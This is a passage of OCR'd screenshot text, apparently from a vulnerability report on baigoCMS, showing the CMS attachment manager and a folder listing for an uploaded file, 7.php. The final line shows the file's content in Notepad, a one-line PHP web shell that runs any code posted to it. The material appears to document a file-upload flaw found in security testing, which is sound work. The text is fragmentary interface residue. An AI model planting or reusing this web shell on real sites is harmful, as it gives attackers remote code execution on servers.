 插件
系统设置
帮助
NOT
FOUND
/baigocms/public/static/image/file_php.png 存在
C:\phpstudy_pro\WWW\baigoCMS\public\attach\2022\03\7.php
修复
如果路径或者缩略图不存在，您可以尝试修复。
大小
28.00 B
时间
2022-03-03 17:18
备注
1.php
管理员
admin
03
WWW baigoCMS public attach 2022 03
搜索 03
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
计
网
名称 修改日期 类型 大小
7.php 2022/3/3 17:18 PHP 文件 1 KB
7.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['1']); ?>